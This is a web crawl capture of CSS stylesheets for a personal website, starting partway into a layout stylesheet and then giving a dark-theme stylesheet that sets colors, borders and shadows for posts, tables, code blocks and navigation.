  margin-bottom: 1em;
}

.terms a {
  font-size: 1.2em;
  text-decoration: none;
}

.terms .term {
  padding: 0.5em;
}

.page-nav {
  display: -webkit-flex;
  -webkit-justify-content: center;
  -webkit-flex-flow: row wrap;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;

  padding: 1em;
  font-weight: bold;
}

.page-nav a {
  text-decoration: none;
}

.page-num {
  text-align: center;
  margin-left: 1em;
  margin-right: 1em;
}

.content-list-title {
  text-align: center;
  margin-bottom: 0em;
}

.content-list-title a {
  text-decoration: none;
}

.term-list-title {
  text-align: center;
}

.term-list-title a {
  text-decoration: none;
}

.sitemap {
    margin: auto;
    width: 50%;
    font-size: 1.4em;
}

.__h_instagram .card-header {
  font-weight: bold;
  padding: 0.5em;
  text-align: center;
}

.__h_instagram .card-body {
  padding: 0.5em;
}

@media only screen and (min-width: 400px) {

  nav {
    flex-flow: row wrap;
  }

  .siteTitle {
    flex-grow: 2;
    text-align: left;
    flex-basis: 0;
  }

  .nav-item-title {
    font-size: 0.85em;
    font-weight: bold;
  }

  .social-links-header {
    font-size: 0.75em;
    -webkit-justify-content: left;
    -webkit-flex-flow: row wrap;
    justify-content: left;
    flex-flow: row wrap;
  }

  .social-link {
    font-weight: bold;
  }

  .social-links-footer {
    text-align: center;
    -webkit-justify-content: center;
    -webkit-flex-flow: row wrap;
    justify-content: center;
    flex-flow: row wrap;

    font-size: 0.75em;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nbailey.ca/css/default-dark.css
body_size: 329
content:

/*
 * main green: #99cc66
 * */

:root {
    --main-bg-color: #101010;
    --main-text: #ffffff;
    --main-sec: #99cc66; /* main secondary color for the site */
    --code-quote-bg: #1D1F21; /* background color for quotes and code blocks */
    --copyright: #808080; /* copyright text color */
}

body {
  background: var(--main-bg-color);
  color: var(--main-text);
}

a {
  color: var(--main-text);
}

.__h_instagram.card {
  border: 1px solid #303030 !important;
}

.__h_instagram .card-text {
  color: var(--main-text);
}

.__h_instagram .card-header {
  color: var(--main-bg-color);
  background-color: #101010;
}

.__h_instagram .card-body {
  color: var(--main-bg-color);
  background-color: #101010;
}

pre {
  background: var(--main-bg-color);
  border: 1px solid #303030;
  border-radius: 5px;
}

code {
  background-color: transparent;
}

/* 
 * syntax highlight code block table backround
 * looks better if overwritten.
 * */
.post .content .highlight table {
  background-color: #202020 !important;
}

blockquote {
  background: var(--main-bg-color);
  border-left: 3px solid var(--main-sec);
}

table { margin: 1em auto; border-collapse: collapse; }
table, th, td { border: 1px solid #5C5C5C; }
tr:hover { background: #1D1F21; }
th { background: #101010; }
.siteTitle a {
  color: var(--main-sec);
}

.post {
  background: #202020;
  border-left: 1px solid #303030;
  border-right: 1px solid #303030;
  border-top: 1px solid #303030;
  border-radius: 0.2em;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}

.post .content h1{ color: var(--main-sec); }
.post .content h2{ color: var(--main-sec); }
.post .content h3{ color: var(--main-sec); }
.post .content h4{ color: var(--main-sec); }
.post .content h5{ color: var(--main-sec); }
.post .content h6{ color: var(--main-sec); }
.post .content a:hover { color: var(--main-sec); }
.social-link:hover { color: var(--main-sec); }
.nav-item-title:hover { color: var(--main-sec); }
.tag a:hover { color: var(--main-sec); }
.copyright { color: var(--copyright); }
.poweredby { color: var(--copyright); }
.poweredby a { color: var(--copyright); }

.post-preview {
  border: 1px solid #303030;
  border-radius: 0.2em;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
  background: #202020;
}

.post-preview .meta {
  border-bottom: 1px solid #303030;
}

.post-preview .title a {
  color: var(--main-sec);
}

.post-footer-data {
  background-color: #101010;
  border-bottom: 1px solid #303030;
}

.post-footer hr {
  color: #303030;
}

.content-item {
  background: #202020;
  border: 1px solid #303030;
  border-radius: 0.2em;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}

.content-item .meta {
  border-top: 1px dotted #303030;
}

.content-item a:hover{
  text-decoration: underline;
  color: var(--main-sec);
}

.post-list .title {
  color: var(--main-sec);
}

.rmore {
  color: var(--main-text);
}

.rmore a {
  background: var(--main-bg-color);
  border: 1px solid #303030;
}

.rmore a:hover {
  background: #202020;
  color: var(--main-text);
}

.terms {
  background: #202020;
  border: 1px solid #303030;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}

.terms .term {
  border-bottom: 1px dotted #303030;
}

.term a:hover {
  text-decoration: underline;
  color: var(--main-sec);
}

.err-404 {
  border: 1px solid #303030;
  border-radius: 0.2em;
  background: #202020;
  box-shadow: 0 1px 2px 0 #000000, 0 2px 5px 0 #000000;
}
